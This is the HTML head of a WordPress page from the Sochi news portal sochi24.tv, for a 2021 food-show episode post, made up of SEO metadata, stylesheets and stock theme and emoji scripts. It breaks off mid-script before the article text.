

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/
body_size: 104357
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Битва вкусов Бизнес. Выпуск 8. ГАЛА-ужин | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Sochi24.tv - все новости Сочи! При копировании материалов активная ссылка на сайт обязательна."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Битва вкусов Бизнес. Выпуск 8. ГАЛА-ужин | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Sochi24.tv - все новости Сочи! При копировании материалов активная ссылка на сайт обязательна." /><meta property="og:url" content="https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-01-27T12:34:33+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Битва вкусов Бизнес. Выпуск 8. ГАЛА-ужин | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Sochi24.tv - все новости Сочи! При копировании материалов активная ссылка на сайт обязательна." /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/","name":"\u0411\u0438\u0442\u0432\u0430 \u0432\u043a\u0443\u0441\u043e\u0432 \u0411\u0438\u0437\u043d\u0435\u0441. \u0412\u044b\u043f\u0443\u0441\u043a 8. \u0413\u0410\u041b\u0410-\u0443\u0436\u0438\u043d | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/#webpage","url":"https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/","name":"\u0411\u0438\u0442\u0432\u0430 \u0432\u043a\u0443\u0441\u043e\u0432 \u0411\u0438\u0437\u043d\u0435\u0441. \u0412\u044b\u043f\u0443\u0441\u043a 8. \u0413\u0410\u041b\u0410-\u0443\u0436\u0438\u043d | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-01-27T12:34:33+03:00","dateModified":"2021-01-27T12:34:33+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0411\u0438\u0442\u0432\u0430 \u0432\u043a\u0443\u0441\u043e\u0432 \u0411\u0438\u0437\u043d\u0435\u0441. \u0412\u044b\u043f\u0443\u0441\u043a 8. \u0413\u0410\u041b\u0410-\u0443\u0436\u0438\u043d | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","datePublished":"2021-01-27T12:34:33+03:00","dateModified":"2021-01-27T12:34:33+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0421\u043e\u0447\u0438! \u041f\u0440\u0438 \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u0430.","name":"\u0411\u0438\u0442\u0432\u0430 \u0432\u043a\u0443\u0441\u043e\u0432 \u0411\u0438\u0437\u043d\u0435\u0441. \u0412\u044b\u043f\u0443\u0441\u043a 8. \u0413\u0410\u041b\u0410-\u0443\u0436\u0438\u043d | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","@id":"https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Битва вкусов Бизнес. Выпуск 8. ГАЛА-ужин | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"945df10872","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/4218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=4218' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fbitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fbitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var 